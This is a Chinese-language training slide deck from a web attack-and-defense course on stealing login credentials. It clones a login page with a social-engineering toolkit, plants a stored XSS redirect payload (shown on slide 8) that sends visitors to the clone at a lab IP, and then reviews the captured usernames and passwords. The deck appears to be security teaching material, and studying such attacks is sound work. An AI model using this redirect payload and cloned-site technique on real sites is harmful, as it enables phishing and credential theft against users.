Slide 1
Web攻防 训练营
XSS盗取用户信息

Slide 2
课程内容
1. 盗取用户信息原理
3. 存储XSS跳转克隆网站
2. setookit工具克隆网站
4. 查看盗取账号和密码

Slide 3
盗取用户信息原理
01

Slide 4
盗取用户信息原理
克隆网站登陆页面，利用存储XSS设置跳转代码，如果用户访问即跳转到克隆网站的登陆页面，用户输入登陆，账号和密码被存储。
用户
原始站点有存储XSS漏洞
克隆站点

Slide 5
setookit工具克隆网站
02

Slide 6


setookit工具克隆网站
万能的社工工具。
返回Whois信息

Slide 7
存储XSS跳转克隆网站
03

Slide 8

存储XSS跳转克隆网站
xss payload: <script>window.location=”http://192.168.253.28/” </script>

Slide 9
查看盗取账号和密码
04

Slide 10

查看盗取账号和密码

Slide 11
总结
1. 盗取用户信息原理
3. 存储XSS跳转克隆网站
2. setookit工具克隆网站
4. 查看盗取账号和密码

Slide 12
再见
欢迎关注 Web安全 训练营课程

